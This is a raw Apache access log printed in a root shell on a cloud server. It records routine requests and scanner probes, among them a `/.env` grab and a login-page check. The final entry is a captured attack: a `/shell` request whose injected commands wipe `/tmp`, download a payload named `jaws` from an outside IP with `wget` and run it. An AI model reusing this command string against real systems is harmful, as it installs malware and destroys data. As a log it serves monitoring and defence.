 [root@ip-172-31-41-91 ~]# cat /var/log/httpd/access_log
176.232.63.219 - - [19/Apr/2023:00:01:57 +0000] "GET / HTTP/1.1" 403 4927 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
176.232.63.219 - - [19/Apr/2023:00:01:57 +0000] "GET /icons/poweredby.png HTTP/1.1" 200 2126 "http://18.188.205.203/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
2.0.0.0 Safari/537.36"
176.232.63.219 - - [19/Apr/2023:00:01:57 +0000] "GET /poweredby.png HTTP/1.1" 200 5714 "http://18.188.205.203/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.
0 Safari/537.36"
176.232.63.219 - - [19/Apr/2023:00:01:57 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "http://18.188.205.203/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 S
afari/537.36"
35.241.185.104 - - [19/Apr/2023:00:02:58 +0000] "GET / HTTP/1.1" 403 4927 "-" "python-requests/2.28.2"
172.31.1.149 - - [19/Apr/2023:00:36:09 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:36:09 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "http://3.133.122.42/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.
0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:36:28 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.17
22.48"
172.31.1.149 - - [19/Apr/2023:00:36:29 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "http://3.133.122.42/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.
0.0 Safari/537.36 Edg/112.0.1722.48"
172.31.1.149 - - [19/Apr/2023:00:42:42 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:42:45 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:42:46 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:42:47 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:44:19 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:44:20 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "http://ec2-3-133-122-42.us-east-2.compute.amazonaws.com/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
185.254.196.173 - - [19/Apr/2023:00:47:57 +0000] "GET /.env HTTP/1.1" 404 196 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
185.254.196.173 - - [19/Apr/2023:00:47:57 +0000] "POST / HTTP/1.1" 403 4927 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:48:39 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:00:49:12 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:01:29:04 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.104.131.24 - - [19/Apr/2023:01:30:06 +0000] "\x16\x03\x01" 400 226 "-" "-"
1.14.7.100 - - [19/Apr/2023:01:33:05 +0000] "HEAD /Core/Skin/Login.aspx HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36"
162.142.125.215 - - [19/Apr/2023:01:35:39 +0000] "GET / HTTP/1.1" 403 4927 "-" "-"
162.142.125.215 - - [19/Apr/2023:01:35:39 +0000] "GET / HTTP/1.1" 403 4927 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)"
162.142.125.215 - - [19/Apr/2023:01:35:39 +0000] "PRI * HTTP/2.0" 400 226 "-" "-"
172.31.1.149 - - [19/Apr/2023:01:41:57 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:01:42:03 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:01:43:13 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.17
22.48"
172.31.1.149 - - [19/Apr/2023:01:43:36 +0000] "HEAD /Core/Skin/Login.aspx HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36"
172.31.1.149 - - [19/Apr/2023:01:55:09 +0000] "GET /index.php HTTP/1.1" 403 199 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.17
22.48"
106.15.59.138 - - [19/Apr/2023:02:14:05 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+167.71.210.63/jaws;sh+/tmp/jaws HTTP/1.1" 404 196 "-" "Hello, world"
[root@ip-172-31-41-91 ~]#